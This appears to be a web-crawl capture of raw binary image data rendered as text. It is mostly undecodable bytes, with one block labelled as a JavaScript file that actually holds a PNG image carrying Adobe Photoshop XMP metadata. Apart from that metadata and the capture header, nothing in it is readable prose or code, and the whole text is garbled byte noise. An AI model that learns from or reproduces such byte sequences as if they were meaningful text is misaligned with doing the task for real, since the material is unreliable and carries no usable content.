Ca^�*����3a,�ϊ��z�Ό���s�G%���� P}q�<6�<���łE%��OԺ��|!�ߪ-O�7��(b�r��"�1�w65N0���r�O�lKAБ�׍Yt>���<�'��:�h0@�0��u��c=7Gl�	�A�<7�:���W�O�L�2SA=a����yˉt�!��W�CoqKk<-t�u�[�PW�	|��}���w~W%�6lh~����P�-�� � ҂��P+pr�s�2:��J�A�JL6�Km[�U��ѵ~$|���wy�Q� p)�p�0���a�hP� h�ԒM�L5����)- 6ܶ ��Y]��"��>@�W`���>����ݳ�粮�[�G8�K/H��G�@��{�]-�>ؼu�p�P��P��O 	�tF�AO�P �rP����P^ɀ�5,���ݰX�(ˤ@)8#G��9=�A�
�{�oC&;���9�7���}����;��ېp0P�����h�h@�� TB%@G��ip���:>
\0
�@��z���D,�SM0	ϔ�"�s��A��=�;����m�B��G~T8���0�Op�~����D�Bp
���^ ��P@G	p��8B2���;��}mÞ~��6�L�����U�/�.���-X�	`��0�sR���r����y�7y�U  �p�}�J�7����e����-@�N}�1���p�\�a0
���0
Pp���(i�A�wH������ nWy�c-��v�gz�G��~���ocɕ���m��@����mP܈�P�a� � e���P�"��3��9�(�>��;����PT�x77�@LʄH�
'G� 5
h✓�;�����)��)|�H7m��������i�mm�m������ pPa�g�%�	�pP O��;^e -`���(�S,Ӥ���n�r�	0�ƨ�s/�ԇe)C@G����URX����T�ƿ��	����\���p�P�e����Zo��(H�Vi� ����P8�ʔ�UH`��X������Q����6 �- F 	\� R!D6�9䟠td�i��h���P����>�;Q��T}[�t��Ek�*G�p�pb�^��xi�P�^�p��ܹw��=R蟅0jG�9t�p�a"�t�O2/5|�:U�a�6�8M�h�߉���RelT�P�E �?�6����+?E�qHAP���,AS���|��*�*'��Bs,X`�r�t�m0��"�~�����+nу2a
��rh�zqI���t� �Z@�2��d`ɡ3��Q$��I5lL�H5�H��f���)gAx�P���B-.zA#�?���
� @}�����"���.��`(�z�'��-U�q��JHp_�^	�D��!�9y!sP�U�+
N����������gZZ@� 0A��d���3�q�����BB��L	�O��[N�D�  ���j�*��������'��ՠp'����U�,->� �_J�����6�x �;��Ò� �@
.>���C��b���[���؈%��Z`�yF�0�#�z�ST99 s{��:SUm�?�$�/Z�b�F@c�'F $�E�Q�J���pʨ��^��4 )J�P�� ˋi���;�{�����,(y�wSb��A'�	4\Թ��������xr��2,H�/Ш�
X��
G �ڢX�j�FФX�b� �b�	A"��Fcv�+�0�IPSA�c���@�^NЮ;��}�W����3m2����j M�$j�!�tD7D��e�#=��g-��KnV%�6����+���l���x�	V�V��H��Z���mP�p6�C"J`��@.���:��r!�Z�/��N�|B� gT[�jX��Hc�Q�u�� ��V|Q��������
��N�Eq� Y�c*�8�g�^�F�Q,h؄��p|�"�A�
�
.!=�Y�'�Bs��v8��o�Bo��|�p�"cI@2��gB@@�d�=� ��M���D@ D@|a8o����*����q篳��
�����Ȼ)��!�[y/��+����0 �,�� !P�2���'�@?7�)>-�"�r ��=AL$cJ1�	�  �b� H��h�GR�"�|C�x���b�p��-��т)Y�Cp�X�3�*mhA1����٭���,�=�y�c�������x�0�P�:e���38� g ��ԙ�aq@�3���D �	�T3����(p�#�=���x�7�q��o���&�7���2�L��V�"l�-�!X�b`Bo����q��3�����T.'��JU2�`	K@�l�@?���)
�w�@fBX;� )���?]D�I�i&D��@8�O@�?)$�c�#7��7rcpu��&��;t@l��Y��t"X�h'ňІ)T����7��խr�/��@�؈���e�R܇�8�r��, �6"*���r �^4�O��Fw�D@��̛ ��U���痱�`6�@XQi=�~x��
7 8`^�Z|��M�D �l/0��#�8�$
���6�Y�v굈2��lǸe�܄UH�K�K/ �-@!s�$�r(��h!QAyp.<d'����.��r�{9���p�!�6Ц7D/\���G2���?��|�����r�=��j�:`.��8���v�P�E,���,�8AZpPm��Q�Բ
P}acG�h�TU �����|r_�w ����p�O�!���%�A寶�1[$w�`��J��'�Xq3;@����������@e��*���XDB��6��	�H�q�T�Z1�B���0ƻTC�#�i�\$jA&�OH��Q�Y����>q�1{8z��� 1� �Z� w��$��(|�TV��8�?Z�b��{�x�$��n;`���; � ڂxdV[�b(<_��A�#6H,L ���jR���V]Q3�c��B,b���&�!p�����pe�`! ��q@´�
���^L��?~mf繐�6u����ߩ�h��X�7����Ew��TH�XZ�I^��N���1��+���]�y�E��!@�5�������|)v��!�:X� ��y-BZu��s%�A����w[��:�A���z��,�(t,����t}X$lbɐ�Z|u�Z�	!
��0D�jQ5�\)41Ӈ��<��{JP��ɩ�o���#��	�ҌM������ �c��|i�I����	��Uh�8�k�H�!-�ʁ !�b��W���
! H(�|i��(�ȱ�ۍ��4�A�h�~;�X�p@��R�q����)p���N��o��:h���؛�:��p�����P6�8�$ X�5N�8��/� �*� ��|���kY�:���)��
A���C�� �������p�4�<8X�s�l��c��?���*�8P�M��!@�b�20,Cޓ���7��)��a-�A)�&Wl�6x�h�?Ё�(�"�6x%w� B�iY�!����1(h�H18�1��<L;����P�A@ӣ��ݢ� <ŋ�)ʊ�6|E�ۛ5��������6���&!��8�:����ѯY1��z��2s���-�;��
�$A�	��4�  ���?��
7�+� 4��';6&���	�➂�擢:(�`��I�?`nx ���T���:hA3�o o Ko���	4U�&�Hf#(x������U��6��79��j�8@��˙�ș��� �x�����Q�����������Bʐ�*�2K�B���9v*B����״2���)��ث��8K�»6�'K���<��Z�0� ���2�W�:A�/�CN�q./H�"�(�7�������K+��7�Dp'؅X�Ah�K�٪����[��+�����)͠b-��;�p Kt����)�VH�9("@�)0�9<F����y=dt���;�����|3���B����6���&�)� �K�,�� �&�ՀXx�,8�sp��)N:��R��
��&s�"s�_�p���#  p��:@�7`�9 ��B;�H�pRv�����'YhY*e�09�b��7�,�F8���>bM>�� A������	����&��&I�2nH���m�UkOS�B��H��9�$���$P*�q�M>I���F�U�*�z ������6� Q��'X�y�9U����/5�z n�Kh��9? ��		F�S �`�@������%{O��*�G~��d6�)��@�̳�(8!��)������{�#�؆Q�&���p����j����Z���F���90�޻f,!N�.H�j�����J.H��R p�	�r@���6x� ��О���#�Z>p��lOsƯ��09����ՆEsX*�#�;��ZV]%�m���bK����x��a$/��6����7��f%�*�@��uB���Q�?ɂ4�`���'hO;�_`J*{=�:���գQ�ȭ|�WD�	$�J�����5uU�i�<#M�c���/��Wd>D9t�����M���2��{@>E��U�M-,�Q�((P�6�?%�4�K<4ۚ)��~#E�)]��v�#�5�M�,�	��q����ͥ+{���@R�O���Usȣ&�� %��������h
���r�pFB�)��,ph=�ZU�Q��^�H��I 6p�����<�����~3E��Gs�G����}^PȉdU�v(�v��h8	޿i�农Bnh!P2�R[j�F��) b�l�:X��选,=5�\�������� ��hޟ���� `��<R��+��ɪ�K��V��)�}+A��2\�Hdop_���Q; m��;���䞑���X>۽�RV���&s@�J��C�� VsBo��P5�..X aY/���E�4���:T.p�R2��j۱�_����ˊ��Uv�%�@�?���T'l��R�e����VU��s�:i
��z3���o�s��:�L�ǘ-B�� �A�`��"�(�J��Qч�����<s��v6߈��v^Jo�����QC
�@���t��_�+���#
}�v�P
�TM�,]�Mݿ��@	t�;X�TF�{n��"p(1�5�)�n�<�))�\�	��Ћ��ʱ���i*g��㱍W�q�ײ<��em_5i����
cW�:�m�'��
�� �$��t@�����<Kn�JP��e��5QI�kO��TuSs����x��(
���8=Һe.���T���,D����DF�,e����f��e����������n&En��_����ML�B#�0Q��%�볔H�P���̦j���i�A �Z�d��\f�ˢ�����R�nM��%�ڑ� ���vMK5�ؽ,%^��W�e�`Y������#q�tt8{��M�/�'�Ì���5��f
���@M4�(���{#�Pp�Ϳ�dՈա����eUn.�jjZ�[j����Jqp_�f�,����7�����~CUs���-��l{���>YSA0$�E�*k�H>��}\���EI�l��
� u�Q�"�U=��~��r�$���hv�H
�gD�#��*'�~�_)קm����=F���3/8R��t�ro�pt�0�|��G`FN`��̠@m�Q�R�DKM�ؑ�(�� '`_������)�&kve����ݱ�.n��"�D��#?�5@P���u��ip��Q<& � uM<�g<X�: X*~vFo����Z
K�Vd��?p��ł�w��=p�]��W���?�.�
~_3�vHtXH��ő^�%pm��B,mQ-�_�"� �#���:X��!m*�e�_X��L ��6nC���� �N�'i9Q4؉��`' l(�i^�I���s�㲔XnnO��2 Fk�y�Y����&b�����r-�W1��_>l����j.�m��vs��% h��=Fbii�6<_q�y�P�tb�U��4L<Y D`i`�}H�4�8�z�d��E]}_��h����eߋ H��t��ܴ����B�pIgWRT�����d=>@��@զ���y<0����Z�┨�Eɦ	�.�5�o�Ųڑ7�� ') �W
!�ݡ��e����#��: �"ꈰ ⟐��y��JĒ:u|��D�s�m�7 �Ǐ�}��(¡P�N�����6 �7sKD���㧏)85�t�C8� ��������}�vn�22-t "H�? aeBjR��5�� ����p�zkx����ꖬ�s�?�� #D���t����@q�����2��x��DQ�8s�<����� �ll
��E�Rj��?�T=��M\C�S�ҡ�	 �#� П��v���|��v�/7ܼ{{���$-��(\� g8uT���)���M< �7"�$���NJ6y��@K��(-�QE]P�\� �y �%�?�)�B"��1�c�OC��O��9�E2�6S�&�7@]B4�Yĕ��ԡ@`�5�O�}��Ry��Hb��8���RtZJ�x#�71��-� 	�9�	'8�D`"ܡ
g�>��o��&�v����  ����Cd��o��V�m�U#�#�w�Z��!ea�I�b[���&�mBQi�#� ��č���%Np�㙱��
��MTBL�A�\��?���^� �\p:��X�9�G^�� P*��#X<� ��Q�w<`M�L%�9H~�F�1H\SBHҁD�ǞO1�D4	�Kx�7�H��JuE&��?���&�l�`�H
q�`�����-'�>F`+�v(o������s��	�`�	���@������?�<R��E�U۠��6�v�7�]�Oz-X�!�D��
+���u`��(@%q(�W����fI��Q��S� ��|�G2m��^!,��Y�V��p�Q�@� !��T���dcc�9���d�=�ST}�NI�}7��N!&�$���I1D`���<BļD���ApQ^�g6��u��� 1�@D�����Յ�A�@�-o}�p��q(6܌���V�$������b��X����
`�\aY� 6 ApikHU���D�J�h6�'�a
���&�4���#`EЧ
,�K��V]�$��$8ҟ�Ku`�. �1�.���֤B(倜�9*f0��B���?`�;����#����0���zXǛ��dDɜyP����(��
"l�O���`�'� K���Jr�����x�VL!�� �F΃�MB���/pB����@1:�r��;�Mn��(������% _CPAt@���n�En>"i�
]Ut����� ���ЅQ��|®�D��hq���J�$�����D�q�2,e�D@�dBF��X�	&�u�Ƙ� ���|&c���t�:}��F���t��C�3RCR�'UH��{Zp�0�tMFٔ�$�h/��P��� �yE�	�0���|��6x��h��$���@�u����\ h� ���l�.1Z�Y�,��V���S�W��P%8N1��d"�'�U~������!xad���Ij���@'�4��KЉΗ��r��}�{��k�ׂ\��k������(G�4�X|��
HJd��[�a�g�d�T�y`F��$���xF�X��B�K��R��D�|�\� 'k$Ă(�V�Խ���F���^��`�'>e�IB�
y� ���d|����ۻ����8*l���<��L�v�t�'0A��'�H4U�1B����t<���e.c���.$�F�L�~�|u�S[��<�,��d��{S�D ����	60����� N��#(@��y̡*p��;3�[�(X��,,��G�=�-��������wq�8W��O�A�c���l�00�|P�2���yU�d��5qd�U �5��!+�,H���*1N�ы
#1x@�|�!�d}H�\ S�jƈ_*�5�W�lq���C,�!��a0.��H��:8A�j��'a�~C�fϗ�-�a^��<�k���S7M@�P�=d�G'֠LJ�ط���:HU�����T��A�׬m*�8%��0
B�U���!&vU�xc�5�d;1�����>�l���0����"u�����;�cÖ�S�]@sP�k&����v��Ct����%P��=e#��S���Y7���$�`HAh�	�("+�	I�bVKh�#�d� Xw�e��?�Ȣ*:&�Z\�Յ�!���̶ϗn���Ύ��T�k}T$�kȳ���1�@/�"��7)�JUNR���+j:57U�E��%�'��|�B��0�6��g'��׻�SU)�6��+h@��*�"�ͺ'L�	# �Ȕ�a���T�ș���!�A�g Kj�C����O�����H, 4��C\��r��!��#��#H����0���yP�ABG�qћ�m�������ğ ���E���1\�>8�>����9��L�PLaW�9%����5DG0�y�EATҶy��?��4d���8�R>�-��# �^�`9 ���?LW�ɠ�HqW^�!����$� $T�`U�
C�"L�:L�>��>�\苎�^b�u]��������m��VhS �� �v��? ��S����Jz�����^���}�hy�-�Zm�1�֪M������s%֦��9Y4�>4A	��&ʄ�d�T�`;^]u��1��w��x���7����E{�ĩ �M\`�!�5>���?L�#�L
����t�����C%aK�X� "!BG��(D�������tvȄ�1!�<��!�u��@����%�ݴ�U�w8Ӕҹq�iP�� � ���<������a����B�������U�)� �&X@!��/��!@A��=C����S~���@dbA�4�ىa�!M�4�A��IȘe�FU�\��RS/���T�4L 6��.� ���|�^5�i��n���v"3<�d�!d	rGz�넗U,B�(B�\�X��H�4�A��!�g��SF��B�C/̅���}V��ēڕ�*�� 很(ga!� ��?����C�!pW�c'Z�]BG��:�C;��IKJX����X@�������S��q�]�b��9= �vA�R�]ܒAeNUpC_<�%��X@�[ X`�1�u�%55���Iؼ����C2�V����{�ATd����w�T�K��Ps
��}�s�NE��s1�]f�3�	�CRF�KI�MH���T�SAܘ{e6�L ����˨�@TN&�F�сqY,�		B�R�F;|�^TO=Bj�X�)rvQi݉�S!���K����d�	x����ă	t�(Xw�]�WH��P�B�PԫȄ55�"8�\,BڝU������Pm���Φa`��c(��RP���DC�Cw
�<@[������v��.�Ʉtz���$��xi/$ ��
}�Ñф���S@j�T�Ub�/��"X�o�*���7+}��D�_AM��M][����x*[:��\��=ŠX@/R����%ĉ��ص}iL�@���4A.�]�C����9��k!,UJ�ĢfY�P�b��bP��A1�ݼ�*�y!�$���w.�L|�; �?�óq| 8��'�OMh��k� A��4�$�)�X��9����D�w8P;p��ȕV�w��(��x�@�� iIl�t�
������?,����Hm�t �`��.'�)Z�4L���L �����k/P�b4ϟ�
U�Ӟ��(�b�O�*�>��6 ����KlB`��*���S6���B!t-�~�����
��G��t�ގ�Φ��tb.NB<8�g�1��
���u��\����HT�zģ:
ad�U���ZEixH��gx�g`�=$�g�A�!���(�� ��$f,ģZ�^,�7+p\ޭF�;�� �6�E mJ]6��?�%<:�� <�YM�hݐh��
��R݁7�m8���.��0�g��+�@<��d����Z��ٙϠ�L��S��^|����!�Hۂ�ʚkݡ#��6LCw�!q�y �|MH�S�Û�%��mlC:������͔@�x�g��x��bh�0Lh�ئ֯�D�ѱѯ���hQy���V֐�M���rlz�v-2tC��� �x�oi��,�����&S�;�D�AE�P�S��i�����g����K��Z�g���K��ð:�=?�I�/��a�El�W1/�]�ԃ������2��D�f�f�D�LE��L��@���9HβH�)wg��I	�BB�e�aem\�a��]�F鞇츯�Гb�&�R:���kAa���&R���,[2wܐ(`�D=u�$Խ"�H�@�HT�AD�$�ǹ%������?��3lۨ1EALW��=Ff���/P��5ߵQa�4�`�A0�dV1)s����ĬnL���DJ|�U�2+��x����?,�'lE���܃5����![I�A��R�b0F�x��!�^�1���cjW� A􂐥I��1m�"�����J��fGQ�Sݜ	��-y��L��m]�A0�E��;��
!�ϰ׭��,̜]��3��@��^�K�Y�
`�M�P� =��(X@քI,����@X��!�ː���j5�Jl��C� |B ��'p@;,���9���������rAq�A0�&ܗ��5B!��nBNb��[�1����\�dĀ��B�R7�|��/���VM�;���H�h,�(����?� 8H :��:��� �_�E�d� 5� Z�� %��L ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20250325/28ff5ca472b133e493285cc633e733f5.js
body_size: 28733
content:
�PNG

   IHDR   �   �   �X��   tEXtSoftware Adobe ImageReadyq�e<  viTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.f354efc70, 2023/11/09-12:05:53        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:4eace9a0-0a48-6845-ab03-8e460bac04a4" xmpMM:DocumentID="xmp.did:B144F08D75B911EF9642B0A660D654BC" xmpMM:InstanceID="xmp.iid:B144F08C75B911EF9642B0A660D654BC" xmp:CreatorTool="Adobe Photoshop 25.5 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:b127123e-f128-a346-9f6b-d56e19c1ab7e" stRef:documentID="xmp.did:4eace9a0-0a48-6845-ab03-8e460bac04a4"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>�?  m�IDATx��}�$E��{j�����,ya�9-QAD����


��@A	
��
�Pr��3,l"m�7M��cUuu�L�]>�g�������9o��HJ)4�X���!3�2��ޏM��w��m[��a�T%��&(���(>ZE���'��'�׈`��	��6�����x_%����>����}��`?��Cr���3�}�}]�\�`�.�q���.~��K�<���6ݓ����%h�Tn�X�3x��oUa?�I�'~>���B��40��O��̧t�6����u���wЇF�OS��)s��@��1��E�=sM�Щ�T��?�m���� j�������D�
X���`H����S) �} ,��`__��)� @�L�' "�3��F����Z��e�baV�1D�������T��ņ���� ����k�pT���رbA������	:pC`����6�-�5��<�O� ,���f(�5��N[����W�qwb ������Žg׾�����ҠJ�S@T�!���1�����ޗ�����9���!(bb���+�f�`�3^��ϣ,@|��� ЉJ��D��+��8YD9�2�` O�z��A[��~`�A��/�zt?
�3
�� Ye0��R���6����4Hn[ u�s�A���2�hl��tԄ_�&�#���g��ۿ������=���A��Z�Q���H�(W���E��5>��%3�=_q�a�W��5��y^�D��1�`܇	�X�cs��2�b��!�q�+���2�C9�ݵ-���:J�Y�!/7�ƷC6]�'?��?p ��
��^!Ξ�m�����.zr�}K��ÔE����!'�!��2X�m �)pd��2?x�F�8\��m� �`�h���W�3����z�X$��q>��L29?c�2>GF+_(�DѱjD�2LU����$e]k�>!-��������>	���r���G�^tՓ��}����Jנde�.g\�T�A���#@Wo �cT��H]깥��|�>��{� ��g���E�c���vE`>8:�s?��\�]nk�2om
	i��t4�)�2�Q�����t����xO�|���/4����CB��	 (],|����2�5}�~HA}b A"u
:��So�˫��<��#x�_��u(��x޷`�
Ce��Ɉ I���._E~w��姞?�e� y�Wo�pŷ�nX�7d���k�5�;��o�e�F���ɴ�aj��cl�h�)PC>�$�G[HC�I{�W6 b�yAi]?�j
�9��kgl���TP0�v����\��A�$R�df� ����?�B���9�\�?���|����I,��� Y����P���&�롙�8M�#*y�ۿ����1��� �X<�����c舶��O���	������
�j� #�)i7�j��ix���^�h�DS(�h*sŏ]��>/���xM�i�O4�tL�И���&&x��C���~-���$�>t���t���������À5W=3����%�{>�0���'�AR��d��	B�����SfP��Y˻�<`�_t[$-�P�U��{�VH�|�|�qC���BzM��U���\. ��9~m��b0�5y�cvyW~����:9��+��/er�7�^��b���$O4gn���cY���	��~�����\q��ylJm0��/k�^�����~"���R�U��� hM\�*ɓ��A]6{�/��-�~�;.v�������6,m���K7�R6���<�8���DDƕ+3qiAi���	H��7XpXE.]׵Ky�*�z�2.�ؽK����p9���5q,%9fy?����7�'a����Ԧk��Abkr����_�9��GO��7`�"�fh���U��w������g�w��~o���wÄA}@��mΦRyD�j$-�V�/��%�Y���:�bcsF�1e�C,P��)���ED��~m�
��V��A(º�x�`�%ǥK68`���)
��tR��5�/Ee�#�-��8k��֞Ȃ�p� �5�6k�5Wf��~6�43��B���`S�5����3?z�|�$�b�,(��@��J��u����aε�<1r�Е�jnT{�|�(�2��H�JځA�F��loRFs�|mR���OM�i�XC���"�m}G���o�2~J4��RBv�#I+�qC;�G���h�5I'��7��IXP��@�s"��C�V�79���Z+�@`��୥���ǘa��8�ju�>�E^�5xp�'��X�5���M\�v����z�횷�&��Շ���^�ی�n�ң��t|�5�>8�d;���5����`i��*3�C��̤�d<P�}�c%-Bo���JM3���T���爂�I��r�Gl�S6����AdP�GqȺ��u�q���~��%���` u��TzxE�<�4���t#�o���]Ӗ��[b��:pK�'B��(�$�AK2��4�#�L&8^�͜h���+����V���<,��n:x�/�r�	C�ys?8�s�LFt5�U�
r��X�S^"���G*1�H�d��$&��=dG�P�ulm�D������x�q�S�I�D����1��|��4�$�2q�V��1�P��
4�knEBK�>����������s�ͤ�4)g!��<H-��v��c�F=�h���s<����� < 10w�(4�n�0�+���I��?��X�ŭ��v��|�+V��vP�1U@��r�����z��]�)7�-3f��v⾟	�4�EZ�(1��<ƌ~#���C�䲸����r�F%�`�cƏ�u�����F*q�����-���Y����Z��6��xdY�փ� .�	����
��oɚ�� <�7��y��;Жağ���E������ϥ��� +�??�n���6S7�ߔ^�dޞ�]��Vi�T����&�i�#�ȘT2�ʦzHc5�v��ry���s��FpC�<+#�B1wB���!�/�rr<W�,݌f�I9!�{�h���<mB>Ϝ$W��A��p�ks�u��~�|��4���|]>q0�A4r%����:�@�x�:�q���1��Y�O���������m.e����0���j���vG��1������WJ�#K6����8`�� �$*����N�X�pi�g��$f"��J)��(i�%��8]EZ���,n@�Nm�F Rf�O�u����	4Z<���I6?��.�I*�&�O~0Q��#~{�g��	�!��.�����!�ǳ�� �?O#���XǱ!8����~���+�.�1/���bp;����y�����a�VEp������So�ޒUJ�EA�Cy�-ǣ��&�6SX�'=Ef���\r���,ɗ6` �	�&��dJ�eV{&���ł��춰%@zRVT�w��
9F��c�"��W y}��� �|^��A��Y(ȼ��7���`�~�1L�O`p��M/k�9�@�=����z�&�I����8�`Yo������Q/-_��!:��^��QO��i_*��B9�U��(�U�©̚V6a�(�!�n*�D���G��I�ĨEIb2JC0�q���'̘�|�cF�yj?fV�Ǒ�t���9�7���1H��yt�|��c�m��d.ߛo�z'\�'�e�l��`�,ؓW����ݡ�[t�3�x�||�W�tz��v����L��Lԧf�f�9|e���ǟ����	�z(p�� �?�Ѝ�j��S�Η}h'4X�Q9Gn��? ��|�az����r��V�P&.׊u�M�+��'`�5ܨ�	a�]9���-���<L@P�o��Z��[�0�_�eD���RT(�bN��׻EϽqر�ko�s|EN���ǀ�~7�WC^v*s�!��K�Q��m��Wt~�/� 	<_�������EP�l�z'���C�1Cһ�K?�D����f4GjZI��{��D�l�����2�������t� �}�yT2��H��YR��b���0Np#��P���qrݻdy�l�d����9F�~PdC�!H�x$�-��D��5H�Ƽ��
]�6L�`�0kԷ>y�q��� �2�d�C�Śe��a�q�X�-�|��~~~U�C6��^���yk�뾘�扻������V��N]9�0��G�l%3.]ﱉ�e���	��FP��UNQ9$ݬ�����$!��Ng''E�ݗ�
e:���p�����������gW���,'щ��y)��	�	�>̠Z���%�sP�yq��2����YS\x4�!?�-�/��J��ڐ��5���uGRE���߳�X�&�#��PjN��B&��MDD.Q���r��N]:�C�-�$O�̤�������"t���;��C��2;7�aJ���}>��<B��a!�$�=S]X��D�*D/H"�H&3I?Xg"��"`t�߅�1�[/�q�V�g�3`�|��������)X3�C��e��|�t�e��<rJH�ut~�пY�̜? w�h*/�ڎ}��c�%�U�L�9<n�L��%L2!�v��t4�*׃&�^4��K�Z*�L�s�'��d�DkYe��&��;��*��j�}���)U�Sv��W��ɣHf�AR�ꏐ���/������~x�yG[?�y�1 v�ѩ*�B��6���K27�ے�0Ak�MV=�$�{W��6a3jC��Cp�e�[�$��C���k7�^*(�㩲���HUG��PلC���8�p�y��(�Do:@U�%M��3���2D�4)+���<�@_��,B����&�w���g�>�{���Bq"O��yO�I�ba�n�ܴ���^���ׁ�f0�X-�j�xЌy��0ئ1(6\1��.��D����6[�
�i�;ny�W!�>����a��vl�����j�l�Z��H�Y�O6̚WvƮ��<^�(��L����1���J��Z��j��N?_�gچ݆A#��6����
D;��FQ�6�!�ULWt܅�
��85:��g��&0y�ӓ�l�$Fe���-ʷ"���/W�
]��y[����gfI-=�-t��pY������٨p ��t>��c#!��j����m6�~�b}�o���.���t�=A	��j���5�6���?[_�e�g�����I�� ���$g	�:�S��	�L��$�fiʸye�d�>����
�݉a[��-��k�!�ԅʨ6T�U������n0�A��㗖@=����aN0my����^I5L|�]�Z���-}\Ĺg�~��z?>����7ވ��e6�6���U}b�=�	�xM����[��#�:t�lzzy6���I}so���-�j2U�~ Dy���r��"(@��ꔉv� J@�%��6��|z���sxF�0c>�F�2��$>�i�<����P���u��mF�Gmn]�$n	�ҳ�?_�����S���70�_��k�7�&W��孟A��=�>�a�}OF���b覧C)<~_�3KŸ����4��&�s�r̭ �h
��o�Y�!3�	\0(O Јw��&��*�2���C?���r�8��ok���ݼ鴑xE�l��o1A_���������r�I4�a�/N�芫X�:�
Cl�)�a�~��Д�ZE';�����%?
�*��+�ܺX��$C�� ��(����7�
�������l�BH��GNz���K�ͦ�-B��#�{8(�;RШ����5�6�>6�5�&�����nޙ�L^Yj��4&�[���ҥ�|rg��׀�6�<�4�M7�՟M�?_	:�wA�����D�+����t�M|�ĉ�Yu�Y��!�P����֥�3n
A�����P�ƥ�X a�,VY�nV[d5�4Zb��S���^�}�ȸ��D���;��VŸ�W�@(ߋ7&���ӘL5JG[H��uV�������n�����&�lm���x/at��\����wmn�_�,�۟��ٗٔz	�?V��ڠso���y���v��Ҫ.qO R
�}e7u��_8*����1�"������U۱�V��_�|�1��75}9��^��hz��"p��NB��.^��3���Â5�AU	�Rj�}@s����00t$6�����C�� �^��}�|LUWj�g����`�2�������A��Dų�Hk��=�e!�)�Jfk�=�q�ܱ"9>�W���\c�ύîl�5���8�'7Z�ⷛ�rö�������|���#�:V�M�,��8#XEc�0���'?���!���o�v���y��CCp����3��ߣ���`Wm��I�A��q�šO��Ӝ�0�(���;.\ގ$���6[#ʚ]�!�������#+������O�sb�R�~ʞcP�k���w<:7�q�a��<��PG���ƃ�<�S�����W�f��ֿꛟ���7����XĚ�� ��Y��7k�n�� �z!��!���P�͆w1H�`�\�>��C)�΂��$��

��SH�z�ȗ�i��c�VC��E�1|��H��Mxy³�y��G���D���oL�b~R9� �6{V^���A0!?��?8)�|�/���L�/ͪaz�o�ρ:�X�#��8�J������_�I�MV�`���l�O���Cy�d\!'�I9�>7�t��|����?[�a2��~ U�m���9�}VW$.aN� �n��n�⧇��4������oA~�5̜y��Q!������̂�[1!?�'���λj�M������P{l�<�I�4�-V	M��}	�H;�.�m����c��˹��2�Z�s_WK�Q���:�3��b����jr�:�[��c�t6�~L�g���H6������K�B�e�.G���~�����9����@����am�ݡ���9��N�8����5�M�KN`N2�(�^���X�{��$^�r:���("~�;�ýo7jڜ*���ƚc�c'b�_M�@���A��PTo����
A��G@�h�V4XT��Ww���F�F��>xsk�ϰ���`��g^:�_3��?����b�?x�E�!����O���t��i{��}�^�~�ѰN��վ��٥�.!��JyS��Ov�ta�rS�R[ދ�_��8���5�k��˚��q_�!��#G��з^^�'1���m�t�=��Ks���z�#_fS��G�܅A��ϳ�{x�WN��ײ4~aW`� ЙW@��P	D�-����*K��l���͛ce���֐��F�þe�X��1����ߕ$B9��9ݐz�������:,���Y+`�t�	��cr�PX��?�
���7(������)"CYhXp0�#l���9�3�P��~�KN�3���z�fЕ��7��]�d��ǳُM�cBB��&��:���@ײ֨�G��N�_� y�� ��&�_�к��<�+lzUQ�6V�'���U21��Sey��<��TQ��~����6N^a�蛺��}�������A�\�k����N�I;���K�j;�:{W|UNՆ�������4U�Ju�z��F��7��Ut�d4d�� �m�al�_��nnm4�?o�ھ�.`�$� яuk�)��棠������cք�����ͯw�Tc��3��.��?����\�A�Zi*[�Q�����%j|N��������kj�f��ޡ���� M��[C��
v�ksY{`�k�%]�:]�
�|r���)a�� OS�0�3i��i�g։�����f;�g���ING^�/�2�={}���;u#AA����qo|��
��ʠC��<n�5ɹSQ���ჭF�M�I|��%��3C|����7��Z�3Aw�:�����g\ ��6`�x���N�*�Ɠ��X��̠��c��U����C�Ĭ�ة뺺O��a�+7�����E�g�0���c��ϡ��W���J���O�9#��q*4l��?����]LAδ�!{ZyA�_g��}�<�U��TA��g�}=о���v�P�M?Sg3G)I�^�^���&k��kB~�נ\��y�.O�l���C�upݿ�+;3q?�{Pk�~M#��G�����X�^�/�w.�(j��vD`!;R^[և��Lĺ'�6`w�/`��c�5/�&Ĩ�	���[��,<����ݝ\+��^�`����~�$��&N\VAu(H��Y2����8�¼���ס�Zh偱 Ď+A]��aq���g.h�q�i'>�;8>�/��>���&���3@�����-�U��'���^z�Yȓ�Z0�ͯ���@m�����s�бx�v4{��9 �N�L7�Z&E$v�V��<_��C�V�X��d���=�c���M�~���{}!���t�(<�YK|�LD���?wN�9�۳�v�&p<d](C����m֠���������w���m��Gw�7�yj��y���M�m�6���<h1�9�C�w+֌L���1�d���c��k�f�'z��_�.;=���9
x�I����<�KPގ9�`����Y�|��.��,�$*N@������%���MW�L(������_#����\x�4�v�-X�������N:�1_��f�=��筳����0@�k���F��:}�`���Y�a�ٚ���MrT�� ���΄ba� mk���?�E��!�^�/�$zd���Aݳ�O� �_ �y�SX[� ��k���ŋ��z�ൗ@�N�:�L&��B�;ɮ���ao)ӴB]�J��X�`p]���riV��h�[�贚}�3���� �k��q �޺1w��}vcy�L�=Tz]�=Al^��Y��'�~���V�Z�R�lR��z�>o_|����(��wm<����������.]�\��?"�SlNR��������fm��֐;�/3��A����^x�I����d��+�����T�;Ys�|���RIHհ��b�6�[�~o��8f}�~T�ZC�C?+� ��x�b�U\2n��5W}s&,y��
�zR0� v4%�%����#�y�!�y��y���zժCP�n7��Z�W��Y�G��H��b����݅�r�'�g$km	��¶���Ā{!��(O�j��O���j �ȚXFU �AA;u]#��b�C�c��6o�½��1㸻"(�[�fG�%)e4�Si�P��ԋE
